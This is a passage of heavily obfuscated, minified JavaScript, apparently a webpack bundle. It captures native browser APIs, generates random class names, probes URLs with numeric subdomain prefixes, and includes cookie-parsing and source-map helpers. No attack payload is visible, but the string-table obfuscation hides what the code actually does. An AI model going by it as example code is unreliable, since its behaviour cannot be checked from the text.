ring':E(U,VK(0x264),VK(0x51f)),'Element_ariaLabel':L(U,VK(0x81c),VK(0x8f6)),'Element_attributes':L(U,VK(0x81c),VK(0xfb6)),'Element_classList':L(U,VK(0x81c),VK(0x3de)),'Element_className':L(U,VK(0x81c),VK(0x565)),'Element_closest':E(U,VK(0x81c),VK(0x1f9)),'Element_getAttribute':E(U,VK(0x81c),VK(0xdf4)),'Element_getBoundingClientRect':E(U,VK(0x81c),VK(0xdee)),'Element_getElementsByClassName':E(U,VK(0x81c),VK(0xebb)),'Element_hasAttribute':E(U,VK(0x81c),VK(0x503)),'Element_id':L(U,VK(0x81c),'id'),'Element_tagName':L(U,VK(0x81c),VK(0x7a1)),'Element_innerHTML':L(U,VK(0x81c),VK(0xfbb)),'Element_outerHTML':L(U,VK(0x81c),VK(0x710)),'Element_insertAdjacentElement':E(U,VK(0x81c),VK(0x1de)),'Element_insertAdjacentHTML':E(U,VK(0x81c),VK(0xcdc)),'Element_querySelector':E(U,VK(0x81c),VK(0xdef)),'Element_querySelectorAll':E(U,VK(0x81c),VK(0xc24)),'Element_removeAttribute':E(U,VK(0x81c),VK(0xfb2)),'Element_setAttribute':E(U,VK(0x81c),VK(0xc43)),'Element_setAttributeNS':E(U,VK(0x81c),VK(0x8ab)),'Element_setHTMLUnsafe':E(U,VK(0x81c),VK(0x1048)),'Element_matches':E(U,VK(0x81c),VK(0xce8)),'Event_stopPropagation':E(U,VK(0x387),VK(0xe44)),'Event_stopImmediatePropagation':E(U,VK(0x387),VK(0x9f8)),'EventTarget_addEventListener':E(U,VK(0xbbe),VK(0x75c)),'EventTarget_removeEventListener':E(U,VK(0xbbe),VK(0xaf9)),'Function_toString':E(U,VK(0x9a3),VK(0xc0b)),'History_replaceState':E(U,VK(0x4d9),VK(0xbb3)),'HTMLAnchorElement_attributionSrc':L(U,VK(0x8fe),VK(0x943)),'HTMLAnchorElement_href':L(U,VK(0x8fe),VK(0x42a)),'HTMLAnchorElement_protocol':L(U,VK(0x8fe),VK(0x4c8)),'HTMLAnchorElement_hostname':L(U,VK(0x8fe),VK(0xca3)),'HTMLAnchorElement_port':L(U,VK(0x8fe),VK(0xdc0)),'HTMLAnchorElement_pathname':L(U,VK(0x8fe),VK(0x4c9)),'HTMLAnchorElement_hash':L(U,VK(0x8fe),VK(0x1fa)),'HTMLAnchorElement_host':L(U,VK(0x8fe),VK(0xdbf)),'HTMLAnchorElement_origin':L(U,VK(0x8fe),VK(0x688)),'HTMLAnchorElement_ping':L(U,VK(0x8fe),VK(0x9cf)),'HTMLAnchorElement_search':L(U,VK(0x8fe),VK(0x459)),'HTMLAnchorElement_target':L(U,VK(0x8fe),VK(0x822)),'HTMLElement_dataset':L(U,VK(0x2b2),VK(0xd34)),'HTMLElement_innerText':L(U,VK(0x2b2),VK(0x548)),'HTMLElement_title':L(U,VK(0x2b2),VK(0xea4)),'HTMLElement_style':L(U,VK(0x2b2),VK(0x9fe)),'HTMLFormElement_action':L(U,VK(0x73f),VK(0x2a4)),'HTMLFormElement_target':L(U,VK(0x73f),VK(0x822)),'HTMLIFrameElement_contentDocument':L(U,VK(0x6bb),VK(0xf4a)),'HTMLIFrameElement_contentWindow':L(U,VK(0x6bb),VK(0x996)),'HTMLIFrameElement_name':L(U,VK(0x6bb),VK(0x93d)),'HTMLIFrameElement_src':L(U,VK(0x6bb),VK(0xa32)),'HTMLIFrameElement_srcdoc':L(U,VK(0x6bb),VK(0x475)),'HTMLImageElement_attributionSrc':L(U,VK(0xf26),VK(0x943)),'HTMLImageElement_src':L(U,VK(0xf26),VK(0xa32)),'HTMLImageElement_srcset':L(U,VK(0xf26),VK(0xb60)),'HTMLLinkElement_as':L(U,VK(0xc02),'as'),'HTMLLinkElement_href':L(U,VK(0xc02),VK(0x42a)),'HTMLLinkElement_rel':L(U,VK(0xc02),VK(0x5fc)),'HTMLScriptElement_attributionSrc':L(U,VK(0xd3a),VK(0x943)),'HTMLScriptElement_src':L(U,VK(0xd3a),VK(0xa32)),'HTMLSourceElement_src':L(U,VK(0xeb9),VK(0xa32)),'HTMLSourceElement_srcset':L(U,VK(0xeb9),VK(0xb60)),'HTMLVideoElement_src':L(U,VK(0x221),VK(0xa32)),'HTMLVideoElement_poster':L(U,VK(0x221),VK(0xb9f)),'HTMLMediaElement_src':L(U,VK(0xac5),VK(0xa32)),'HTMLMetaElement_content':L(U,VK(0x753),VK(0x879)),'HTMLMetaElement_httpEquiv':L(U,VK(0x753),VK(0x84a)),'HTMLStyleElement_insertBefore':E(U,VK(0x2ba),VK(0x59a)),'IntersectionObserverEntry_boundingClientRect':L(U,VK(0xb3d),VK(0xc38)),'IntersectionObserverEntry_intersectionRatio':L(U,VK(0xb3d),VK(0xe2e)),'IntersectionObserverEntry_intersectionRect':L(U,VK(0xb3d),VK(0x452)),'JSON_parse':E(U,VK(0x37e),VK(0x307)),'JSON_stringify':E(U,VK(0x37e),VK(0x826)),'MessageEvent_data':L(U,VK(0xd13),VK(0x5b8)),'MessageEvent_origin':L(U,VK(0xd13),VK(0x688)),'MessageEvent_source':L(U,VK(0xd13),VK(0x7df)),'Navigator_sendBeacon':E(U,VK(0x696),VK(0x434)),'Node_appendChild':E(U,VK(0x5c4),VK(0x196)),'Node_insertBefore':E(U,VK(0x5c4),VK(0x59a)),'Node_textContent':L(U,VK(0x5c4),VK(0xa33)),'Node_baseURI':L(U,VK(0x5c4),VK(0x876)),'PerformanceEntry_name':L(U,VK(0xf60),VK(0x93d)),'PerformanceResourceTiming_transferSize':L(U,VK(0x2d1),VK(0xe69)),'PerformanceResourceTiming_encodedBodySize':L(U,VK(0x2d1),VK(0xae2)),'Range_createContextualFragment':E(U,VK(0x1fc),VK(0x703)),'RegExp_test':E(U,VK(0xb4a),VK(0x212)),'RegExp_exec':E(U,VK(0xb4a),VK(0x55b)),'Response_url':L(U,VK(0x694),VK(0x1b1)),'SharedStorageWorklet_addModule':E(U,VK(0xcf8),VK(0xd97)),'String_matchAll':E(U,VK(0x436),VK(0xea6)),'String_replace':E(U,VK(0x436),VK(0xd27)),'Window_decodeURIComponent':E(U,VK(0x67f),VK(0x8e6)),'Window_innerWidth':L(U,VK(0x67f),VK(0x2b8)),'Window_fetch':E(U,VK(0x67f),VK(0xc2b)),'Window_fetchLater':E(U,VK(0x67f),VK(0x65b)),'Window_frames':L(U,VK(0x67f),VK(0xaf5)),'Window_name':L(U,VK(0x67f),VK(0x93d)),'Window_open':E(U,VK(0x67f),VK(0xd80)),'Window_postMessage':E(U,VK(0x67f),VK(0x715)),'Window_requestAnimationFrame':E(U,VK(0x67f),VK(0x1027)),'Window_requestIdleCallback':E(U,VK(0x67f),VK(0x77d)),'Window_setImmediate':E(U,VK(0x67f),VK(0x554)),'Window_setInterval':E(U,VK(0x67f),VK(0x9ff)),'Window_setTimeout':E(U,VK(0x67f),VK(0x544)),'Window_visualViewport':L(U,VK(0x67f),VK(0x577)),'XMLHttpRequest_open':E(U,VK(0x525),VK(0xd80)),'XMLHttpRequest_send':E(U,VK(0x525),VK(0xbb7)),'XMLHttpRequest_responseURL':L(U,VK(0x525),VK(0xb54)),'XMLHttpRequest_response':L(U,VK(0x525),VK(0xc1b)),'XMLHttpRequest_responseText':L(U,VK(0x525),VK(0x9a7)),'XMLHttpRequest_responseType':L(U,VK(0x525),VK(0xb91)),'XMLHttpRequest_responseXML':L(U,VK(0x525),VK(0x647)),'XMLHttpRequest_status':L(U,VK(0x525),VK(0x669)),'XMLHttpRequest_statusText':L(U,VK(0x525),VK(0x56b)),'FontFace':P?null:U[VK(0xaf2)],'FontFace_prototype':m(U,VK(0xaf2)),'Worker':P?null:U[VK(0x31c)],'Worker_prototype':m(U,VK(0x31c))}),m=(U,M)=>{const VY=VK;return P?void 0x0===d['g'][M]?null:d['g'][M][VY(0x231)]:null===(C=U[M])||void 0x0===C?void 0x0:C[VY(0x231)];var C;},L=(U,M,C)=>{const VT=VK;if(P)return void 0x0===d['g'][M]?null:Object[VT(0x7a7)](d['g'][M][VT(0x231)],C);{var D;const Z=VT(0xe19)===M[VT(0xc83)]()?U:null===(D=U[M])||void 0x0===D?void 0x0:D[VT(0x231)];return Z?U[VT(0xd37)][VT(0x7a7)](Z,C):{'get':{'call':Q=>Q[C]},'set':{'call':(Q,p)=>{Q[C]=p;}}};}},E=(U,M,C)=>{const Vx=VK;return P?Vx(0xe19)===M[Vx(0xc83)]()?d['g'][C]:void 0x0===d['g'][M]?null:d['g'][M][Vx(0x231)][C]:Vx(0xe19)===M[Vx(0xc83)]()?U[C]:Vx(0x6ca)===M?null===(D=U[Vx(0x6ca)])||void 0x0===D?void 0x0:D[C]:Vx(0x37e)===M?null===(Z=U[Vx(0x37e)])||void 0x0===Z?void 0x0:Z[C]:null===(Q=U[M])||void 0x0===Q||null===(Q=Q[Vx(0x231)])||void 0x0===Q?void 0x0:Q[C];var D,Z,Q;};},0x18f7:(W,A,d)=>{'use strict';const VF=a2u;d['d'](A,{'A':()=>V});const V={'idx':P=>Math[VF(0x272)](Math[VF(0x440)]()*P),'elem':function(P){const VN=VF;return P[this[VN(0x337)](P[VN(0xb2d)])];},'num':function(P,o){const Vb=VF;return Math[Vb(0x272)](Math[Vb(0x440)]()*(o-P))+P;},'alphaStr':function(P,o){const Vh=VF,X=P+this[Vh(0xf69)](0x0,o-P),s=[];for(let S=0x0;S<X;++S)s[Vh(0x7b4)](Vh(0x598)[Vh(0xeb4)](this[Vh(0xf69)](0x0,0x34)));return s[Vh(0x911)]('');},'className':function(){const Vj=VF;return this[Vj(0xd99)](0x5,0xf);}};},0x848:(W,A,d)=>{'use strict';d['d'](A,{'C8':()=>O,'Vq':()=>E,'XV':()=>L,'aV':()=>m,'az':()=>S,'ch':()=>P});var V=d(0x6f7);const P=0xa;let X;function S(U,M){var C;return void 0x0===X&&O(U,M),null!==(C=X)&&void 0x0!==C&&C;}async function O(U,M){const VI=a2u;if(void 0x0!==X)return X;if(-0x1!==E(M))return X=!0x0,X;if([VI(0xc35)][VI(0x9b4)](M))return X=!0x1,X;if([VI(0xdd3),VI(0xbae),VI(0x870),VI(0x442),VI(0xca5),VI(0x2ed),VI(0x938),VI(0x1ed),VI(0xc52),VI(0x831),VI(0xb85),VI(0xf30),VI(0x6f0)][VI(0x9b4)](M))return X=!0x0,X;if(M[VI(0x4ea)](VI(0xf6f))||M[VI(0x4ea)](VI(0xa6b))||M[VI(0xb2b)](VI(0xfe6))||M[VI(0xb2b)](VI(0x1a0))||VI(0xdbe)===M)return X=!0x1,X;const C=new URL(M);C[VI(0xdbf)]='0.'[VI(0x8b3)](C[VI(0xdbf)]),C[VI(0x4c9)]=VI(0x840);const D=(0x0,V['Wq'])({'protectUrlContext':U,'url':C[VI(0xc0b)](),'endpoint':C[VI(0x688)]});try{const Z=await Promise[VI(0xd9e)]([fetch(D),new Promise(Q=>setTimeout(()=>Q(new Response(VI(0x450),{'status':0x1f8})),0x7d0))]);return X=Z['ok'],Z['ok'];}catch(Q){return X=!0x1,!0x1;}}function m(U){const Vg=a2u;if(/https?:\/\/\d+\./i[Vg(0x212)](U)){const M=new URL(U);M[Vg(0xdbf)]=M[Vg(0xdbf)][Vg(0x605)]('.')[Vg(0x724)](0x1)[Vg(0x911)]('.'),U=M[Vg(0x688)];}return U;}function L(U,M){const Vz=a2u;if(-0x1===M)return U;const C=new URL(U);return/https?:\/\/\d+\./i[Vz(0x212)](U)?(C[Vz(0xdbf)]=''[Vz(0x8b3)](M,'.')[Vz(0x8b3)](C[Vz(0xdbf)][Vz(0x605)]('.')[Vz(0x724)](0x1)[Vz(0x911)]('.')),U=C[Vz(0x688)]):(C[Vz(0xdbf)]=''[Vz(0x8b3)](M,'.')[Vz(0x8b3)](C[Vz(0xdbf)]),U=C[Vz(0x688)]),U;}function E(U){const Vi=a2u;if(/https?:\/\/\d+\./i[Vi(0x212)](U)){const M=new URL(U);return Number[Vi(0xa3b)](M[Vi(0xdbf)][Vi(0x605)]('.')[0x0]);}return-0x1;}},0x20ce:(W,A,d)=>{'use strict';d['d'](A,{'_':()=>s});const V=0x500000;function P(S){const Va=a2u;try{return new Blob([S])[Va(0xf58)];}catch{return Va(0x1001)!=typeof TextEncoder?new TextEncoder()[Va(0x6c7)](S)[Va(0xb2d)]:0x2*S[Va(0xb2d)];}}function X(S,O){return P(S)+P(O);}function s(){const Vv=a2u;if(arguments[Vv(0xb2d)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const S=new Map();let O=0x0;return{'get':m=>S[Vv(0x1ad)](m),'set'(m,L){const Vr=Vv,E=X(m,L),U=O+E;return!(U>V||(S[Vr(0xae6)](m,L),O=U,0x0));},'has':m=>S[Vv(0x6fe)](m),'delete'(m){const Vw=Vv;if(!S[Vw(0x6fe)](m))return!0x1;const L=S[Vw(0x1ad)](m);return S[Vw(0x520)](m),O-=X(m,L),O<0x0&&(O=0x0),!0x0;},'clear'(){const Vq=Vv;S[Vq(0x6cb)](),O=0x0;}};}},0x15ef:(W,A)=>{'use strict';const P2=a2u;A['l']=function(X,S,O){const P0=a2u;var m=O||{},L=m[P0(0x6c7)]||P;if(P0(0x594)!=typeof L)throw new TypeError(P0(0xb6f));if(!V[P0(0x212)](X))throw new TypeError(P0(0xa87));var E=L(S);if(E&&!V[P0(0x212)](E))throw new TypeError(P0(0x6a3));var U=X+'='+E;if(null!=m[P0(0x7e9)]){var M=m[P0(0x7e9)]-0x0;if(isNaN(M)||!isFinite(M))throw new TypeError(P0(0x76d));U+=P0(0xefe)+Math[P0(0x272)](M);}if(m[P0(0x948)]){if(!V[P0(0x212)](m[P0(0x948)]))throw new TypeError(P0(0xd77));U+=P0(0x51e)+m[P0(0x948)];}if(m[P0(0x1037)]){if(!V[P0(0x212)](m[P0(0x1037)]))throw new TypeError(P0(0xf6a));U+=P0(0x9b1)+m[P0(0x1037)];}if(m[P0(0xbb5)]){var C=m[P0(0xbb5)];if(!function(D){const P1=P0;return P1(0xa38)===d[P1(0xfc3)](D)||D instanceof Date;}(C)||isNaN(C[P0(0x83b)]()))throw new TypeError(P0(0xfdb));U+=P0(0x735)+C[P0(0x9bf)]();}if(m[P0(0xd2b)]&&(U+=P0(0x3cf)),m[P0(0x364)]&&(U+=P0(0x6fc)),m[P0(0xc82)]&&(U+=P0(0xb6c)),m[P0(0xa0e)])switch(P0(0xe70)==typeof m[P0(0xa0e)]?m[P0(0xa0e)][P0(0xc83)]():m[P0(0xa0e)]){case P0(0xe84):U+=P0(0xddc);break;case P0(0xf13):U+=P0(0xf82);break;case P0(0x21a):U+=P0(0xd0c);break;default:throw new TypeError(P0(0x817));}if(m[P0(0xd65)])switch(P0(0xe70)==typeof m[P0(0xd65)]?m[P0(0xd65)][P0(0xc83)]():m[P0(0xd65)]){case!0x0:U+=P0(0x85c);break;case P0(0xce5):U+=P0(0x5b5);break;case P0(0xd57):U+=P0(0x85c);break;case P0(0xa68):U+=P0(0x40b);break;default:throw new TypeError(P0(0x9ee));}return U;};var d=Object[P2(0x231)][P2(0xc0b)],V=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function P(X){return encodeURIComponent(X);}},0x10e2:W=>{'use strict';const PJ=a2u;var A={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function d(X){const P3=a2u;return P3(0xe70)==typeof X&&!!X[P3(0x59d)]();}function V(X,S){const P4=a2u;var O=X[P4(0x605)](';')[P4(0x9fa)](d),m=function(M){const P5=P4;var C='',D='',c=M[P5(0x605)]('=');return c[P5(0xb2d)]>0x1?(C=c[P5(0x6ad)](),D=c[P5(0x911)]('=')):D=M,{'name':C,'value':D};}(O[P4(0x6ad)]()),L=m[P4(0x93d)],E=m[P4(0x50d)];S=S?Object[P4(0xd54)]({},A,S):A;try{E=S[P4(0x7a2)]?decodeURIComponent(E):E;}catch(M){console[P4(0x82d)](P4(0xc67)+E+P4(0x32e),M);}var U={'name':L,'value':E};return O[P4(0x242)](function(C){const P6=P4;var D=C[P6(0x605)]('='),c=D[P6(0x6ad)]()[P6(0xdce)]()[P6(0xc83)](),Z=D[P6(0x911)]('=');P6(0xbb5)===c?U[P6(0xbb5)]=new Date(Z):P6(0x75b)===c?U[P6(0x7e9)]=parseInt(Z,0xa):P6(0x364)===c?U[P6(0x364)]=!0x0:P6(0x4a0)===c?U[P6(0xd2b)]=!0x0:P6(0xe96)===c?U[P6(0xd65)]=Z:P6(0xc82)===c?U[P6(0xc82)]=!0x0:U[c]=Z;}),U;}function P(X,s){const P7=a2u;if(s=s?Object[P7(0xd54)]({},A,s):A,!X)return s[P7(0xd51)]?{}:[];if(X[P7(0x3df)]){if(P7(0x594)==typeof X[P7(0x3df)][P7(0x8a6)])X=X[P7(0x3df)][P7(0x8a6)]();else{if(X[P7(0x3df)][P7(0x27d)])X=X[P7(0x3df)][P7(0x27d)];else{var S=X[P7(0x3df)][Object[P7(0xae1)](X[P7(0x3df)])[P7(0xdac)](function(O){const P8=P7;return P8(0x27d)===O[P8(0xc83)]();})];S||!X[P7(0x3df)][P7(0x63a)]||s[P7(0x29d)]||console[P7(0x495)](P7(0x240)),X=S;}}}return Array[P7(0x1ec)](X)||(X=[X]),s[P7(0xd51)]?X[P7(0x9fa)](d)[P7(0xab7)](function(O,m){const P9=P7;var L=V(m,s);return O[L[P9(0x93d)]]=L,O;},{}):X[P7(0x9fa)](d)[P7(0xd51)](function(O){return V(O,s);});}W[PJ(0x3a2)]=P,W[PJ(0x3a2)][PJ(0x307)]=P,W[PJ(0x3a2)][PJ(0x7de)]=V,W[PJ(0x3a2)][PJ(0x7f8)]=function(X){const Pu=PJ;if(Array[Pu(0x1ec)](X))return X;if(Pu(0xe70)!=typeof X)return[];var S,O,m,L,E,U=[],M=0x0;function C(){const Pf=Pu;for(;M<X[Pf(0xb2d)]&&/\s/[Pf(0x212)](X[Pf(0xeb4)](M));)M+=0x1;return M<X[Pf(0xb2d)];}for(;M<X[Pu(0xb2d)];){for(S=M,E=!0x1;C();)if(','===(O=X[Pu(0xeb4)](M))){for(m=M,M+=0x1,C(),L=M;M<X[Pu(0xb2d)]&&'='!==(O=X[Pu(0xeb4)](M))&&';'!==O&&','!==O;)M+=0x1;M<X[Pu(0xb2d)]&&'='===X[Pu(0xeb4)](M)?(E=!0x0,M=L,U[Pu(0x7b4)](X[Pu(0xf62)](S,m)),S=M):M=m+0x1;}else M+=0x1;(!E||M>=X[Pu(0xb2d)])&&U[Pu(0x7b4)](X[Pu(0xf62)](S,X[Pu(0xb2d)]));}return U;};},0x1cc7:(W,A,d)=>{const Pl=a2u;var V=d(0x23c3),P=Object[Pl(0x231)][Pl(0x829)],X=Pl(0x1001)!=typeof Map;function s(){const PW=Pl;this[PW(0xdfd)]=[],this[PW(0x64d)]=X?new Map():Object[PW(0xfc1)](null);}s[Pl(0x28f)]=function(S,O){const PA=Pl;for(var m=new s(),L=0x0,E=S[PA(0xb2d)];L<E;L++)m[PA(0x517)](S[L],O);return m;},s[Pl(0x231)][Pl(0xf58)]=function(){const Pd=Pl;return X?this[Pd(0x64d)][Pd(0xf58)]:Object[Pd(0x4e2)](this[Pd(0x64d)])[Pd(0xb2d)];},s[Pl(0x231)][Pl(0x517)]=function(S,O){const PV=Pl;var m=X?S:V[PV(0x636)](S),L=X?this[PV(0x6fe)](S):P[PV(0xfc3)](this[PV(0x64d)],m),E=this[PV(0xdfd)][PV(0xb2d)];L&&!O||this[PV(0xdfd)][PV(0x7b4)](S),L||(X?this[PV(0x64d)][PV(0xae6)](S,E):this[PV(0x64d)][m]=E);},s[Pl(0x231)][Pl(0x6fe)]=function(S){const PP=Pl;if(X)return this[PP(0x64d)][PP(0x6fe)](S);var O=V[PP(0x636)](S);return P[PP(0xfc3)](this[PP(0x64d)],O);},s[Pl(0x231)][Pl(0x846)]=function(S){const Po=Pl;if(X){var O=this[Po(0x64d)][Po(0x1ad)](S);if(O>=0x0)return O;}else{var m=V[Po(0x636)](S);if(P[Po(0xfc3)](this[Po(0x64d)],m))return this[Po(0x64d)][m];}throw new Error('\x22'+S+Po(0x779));},s[Pl(0x231)]['at']=function(S){const PX=Pl;if(S>=0x0&&S<this[PX(0xdfd)][PX(0xb2d)])return this[PX(0xdfd)][S];throw new Error(PX(0xbc5)+S);},s[Pl(0x231)][Pl(0xdb7)]=function(){const Ps=Pl;return this[Ps(0xdfd)][Ps(0x724)]();},A['C']=s;},0x21c:(W,A,d)=>{const PS=a2u;var V=d(0x1d34);A[PS(0x6c7)]=function(P){const PO=PS;var X,s='',S=function(O){return O<0x0?0x1+(-O<<0x1):0x0+(O<<0x1);}(P);do{X=0x1f&S,(S>>>=0x5)>0x0&&(X|=0x20),s+=V[PO(0x6c7)](X);}while(S>0x0);return s;},A[PS(0xcdd)]=function(P,X,S){const Pm=PS;var O,m,L,E,U=P[Pm(0xb2d)],M=0x0,C=0x0;do{if(X>=U)throw new Error(Pm(0xc07));if(-0x1===(m=V[Pm(0xcdd)](P[Pm(0x1e5)](X++))))throw new Error(Pm(0x733)+P[Pm(0xeb4)](X-0x1));O=!!(0x20&m),M+=(m&=0x1f)<<C,C+=0x5;}while(O);S[Pm(0x50d)]=(E=(L=M)>>0x1,0x1&~L?E:-E),S[Pm(0xfa6)]=X;};},0x1d34:(W,A)=>{const PL=a2u;var d=PL(0xf0d)[PL(0x605)]('');A[PL(0x6c7)]=function(V){const PE=PL;if(0x0<=V&&V<d[PE(0xb2d)])return d[V];throw new TypeError(PE(0x1cd)+V);},A[PL(0xcdd)]=function(V){return 0x41<=V&&V<=0x5a?V-0x41:0x61<=V&&V<=0x7a?V-0x61+0x1a:0x30<=V&&V<=0x39?V-0x30+0x34:0x2b==V?0x3e:0x2f==V?0x3f:-0x1;};},0x258e:(W,A,d)=>{const Pe=a2u;var V=d(0x23c3);function P(){const PU=a2u;this[PU(0xdfd)]=[],this[PU(0x726)]=!0x0,this[PU(0xefc)]={'generatedLine':-0x1,'generatedColumn':0x0};}P[Pe(0x231)][Pe(0xa64)]=function(X,s){const PM=Pe;this[PM(0xdfd)][PM(0x242)](X,s);},P[Pe(0x231)][Pe(0x517)]=function(X){const PC=Pe;var S,O,m,L,E,U;O=X,m=(S=this[PC(0xefc)])[PC(0x201)],L=O[PC(0x201)],E=S[PC(0x693)],U=O[PC(0x693)],L>m||L==m&&U>=E||V[PC(0x586)](S,O)<=0x0?(this[PC(0xefc)]=X,this[PC(0xdfd)][PC(0x7b4)](X)):(this[PC(0x726)]=!0x1,this[PC(0xdfd)][PC(0x7b4)](X));},P[Pe(0x231)][Pe(0xdb7)]=function(){const Pn=Pe;return this[Pn(0x726)]||(this[Pn(0xdfd)][Pn(0xd9d)](V[Pn(0x586)]),this[Pn(0x726)]=!0x0),this[Pn(0xdfd)];},A['P']=P;},0xf1:(W,A,d)=>{const PD=a2u;var V=d(0x21c),P=d(0x23c3),X=d(0x1cc7)['C'],S=d(0x258e)['P'];function O(m){const Pt=a2u;m||(m={}),this[Pt(0x7b6)]=P[Pt(0x411)](m,Pt(0x5f9),null),this[Pt(0x646)]=P[Pt(0x411)](m,Pt(0x47b),null),this[Pt(0xe6c)]=P[Pt(0x411)](m,Pt(0xfa2),!0x1),this[Pt(0x286)]=P[Pt(0x411)](m,Pt(0xcca),!0x1),this[Pt(0xc34)]=new X(),this[Pt(0xe40)]=new X(),this[Pt(0xdf2)]=new S(),this[Pt(0xd41)]=null;}O[PD(0x231)][PD(0x1040)]=0x3,O[PD(0xcaf)]=function(m,L){const Pc=PD;var E=m[Pc(0x47b)],U=new O(Object[Pc(0xd54)](L||{},{'file':m[Pc(0x5f9)],'sourceRoot':E}));return m[Pc(0x250)](function(M){const PZ=Pc;var C={'generated':{'line':M[PZ(0x201)],'column':M[PZ(0x693)]}};null!=M[PZ(0x7df)]&&(C[PZ(0x7df)]=M[PZ(0x7df)],null!=E&&(C[PZ(0x7df)]=P[PZ(0x9e4)](E,C[PZ(0x7df)])),C[PZ(0x4da)]={'line':M[PZ(0x657)],'column':M[PZ(0xeb2)]},null!=M[PZ(0x93d)]&&(C[PZ(0x93d)]=M[PZ(0x93d)])),U[PZ(0x663)](C);}),m[Pc(0x333)][Pc(0x242)](function(M){const PQ=Pc;var C=M;null!==E&&(C=P[PQ(0x9e4)](E,M)),U[PQ(0xc34)][PQ(0x6fe)](C)||U[PQ(0xc34)][PQ(0x517)](C);var D=m[PQ(0x6c5)](M);null!=D&&U[PQ(0x244)](M,D);}),U;},O[PD(0x231)][PD(0x663)]=function(m){const Pp=PD;var L=P[Pp(0x411)](m,Pp(0x38b)),E=P[Pp(0x411)](m,Pp(0x4da),null),U=P[Pp(0x411)](m,Pp(0x7df),null),M=P[Pp(0x411)](m,Pp(0x93d),null);(this[Pp(0xe6c)]||!0x1!==this[Pp(0xcd8)](L,E,U,M))&&(null!=U&&(U=String(U),this[Pp(0xc34)][Pp(0x6fe)](U)||this[Pp(0xc34)][Pp(0x517)](U)),null!=M&&(M=String(M),this[Pp(0xe40)][Pp(0x6fe)](M)||this[Pp(0xe40)][Pp(0x517)](M)),this[Pp(0xdf2)][Pp(0x517)]({'generatedLine':L[Pp(0x81d)],'generatedColumn':L[Pp(0x924)],'originalLine':null!=E&&E[Pp(0x81d)],'originalColumn':null!=E&&E[Pp(0x924)],'source':U,'name':M}));},O[PD(0x231)][PD(0x244)]=function(m,L){const PR=PD;var E=m;null!=this[PR(0x646)]&&(E=P[PR(0x9e4)](this[PR(0x646)],E)),null!=L?(this[PR(0xd41)]||(this[PR(0xd41)]=Object[PR(0xfc1)](null)),this[PR(0xd41)][P[PR(0x636)](E)]=L):this[PR(0xd41)]&&(delete this[PR(0xd41)][P[PR(0x636)](E)],0x0===Object[PR(0xae1)](this[PR(0xd41)])[PR(0xb2d)]&&(this[PR(0xd41)]=null));},O[PD(0x231)][PD(0xc68)]=function(m,L,E){const Py=PD;var U=L;if(null==L){if(null==m[Py(0x5f9)])throw new Error(Py(0xee3));U=m[Py(0x5f9)];}var M=this[Py(0x646)];null!=M&&(U=P[Py(0x9e4)](M,U));var C=new X(),D=new X();this[Py(0xdf2)][Py(0xa64)](function(Z){const PB=Py;if(Z[PB(0x7df)]===U&&null!=Z[PB(0x657)]){var Q=m[PB(0x6db)]({'line':Z[PB(0x657)],'column':Z[PB(0xeb2)]});null!=Q[PB(0x7df)]&&(Z[PB(0x7df)]=Q[PB(0x7df)],null!=E&&(Z[PB(0x7df)]=P[PB(0x911)](E,Z[PB(0x7df)])),null!=M&&(Z[PB(0x7df)]=P[PB(0x9e4)](M,Z[PB(0x7df)])),Z[PB(0x657)]=Q[PB(0x81d)],Z[PB(0xeb2)]=Q[PB(0x924)],null!=Q[PB(0x93d)]&&(Z[PB(0x93d)]=Q[PB(0x93d)]));}var p=Z[PB(0x7df)];null==p||C[PB(0x6fe)](p)||C[PB(0x517)](p);var R=Z[PB(0x93d)];null==R||D[PB(0x6fe)](R)||D[PB(0x517)](R);},this),this[Py(0xc34)]=C,this[Py(0xe40)]=D,m[Py(0x333)][Py(0x242)](function(c){const Pk=Py;var Z=m[Pk(0x6c5)](c);null!=Z&&(null!=E&&(c=P[Pk(0x911)](E,c)),null!=M&&(c=P[Pk(0x9e4)](M,c)),this[Pk(0x244)](c,Z));},this);},O[PD(0x231)][PD(0xcd8)]=function(m,L,E,U){const PK=PD;if(L&&PK(0x2eb)!=typeof L[PK(0x81d)]&&PK(0x2eb)!=typeof L[PK(0x924)]){var M=PK(0xb7a);if(this[PK(0x286)])return PK(0x1001)!=typeof console&&console[PK(0x495)]&&console[PK(0x495)](M),!0x1;throw new Error(M);}if((!(m&&PK(0x81d)in m&&PK(0x924)in m&&m[PK(0x81d)]>0x0&&m[PK(0x924)]>=0x0)||L||E||U)&&!(m&&PK(0x81d)in m&&PK(0x924)in m&&L&&PK(0x81d)in L&&PK(0x924)in L&&m[PK(0x81d)]>0x0&&m[PK(0x924)]>=0x0&&L[PK(0x81d)]>0x0&&L[PK(0x924)]>=0x0&&E)){if(M=PK(0x2b7)+JSON[PK(0x826)]({'generated':m,'source':E,'original':L,'name':U}),this[PK(0x286)])return PK(0x1001)!=typeof console&&console[PK(0x495)]&&console[PK(0x495)](M),!0x1;throw new Error(M);}},O[PD(0x231)][PD(0x363)]=function(){const PH=PD;for(var L,E,U,M,C=0x0,D=0x1,Z=0x0,Q=0x0,R=0x0,y=0x0,B='',k=this[PH(0xdf2)][PH(0xdb7)](),K=0x0,H=k[PH(0xb2d)];K<H;K++){if(L='',(E=k[K])[PH(0x201)]!==D){for(C=0x0;E[PH(0x201)]!==D;)L+=';',D++;}else{if(K>0x0){if(!P[PH(0x586)](E,k[K-0x1]))continue;L+=',';}}L+=V[PH(0x6c7)](E[PH(0x693)]-C),C=E[PH(0x693)],null!=E[PH(0x7df)]&&(M=this[PH(0xc34)][PH(0x846)](E[PH(0x7df)]),L+=V[PH(0x6c7)](M-y),y=M,L+=V[PH(0x6c7)](E[PH(0x657)]-0x1-Q),Q=E[PH(0x657)]-0x1,L+=V[PH(0x6c7)](E[PH(0xeb2)]-Z),Z=E[PH(0xeb2)],null!=E[PH(0x93d)]&&(U=this[PH(0xe40)][PH(0x846)](E[PH(0x93d)]),L+=V[PH(0x6c7)](U-R),R=U)),B+=L;}return B;},O[PD(0x231)][PD(0x331)]=function(m,L){const PG=PD;return m[PG(0xd51)](function(E){const PY=PG;if(!this[PY(0xd41)])return null;null!=L&&(E=P[PY(0x9e4)](L,E));var U=P[PY(0x636)](E);return 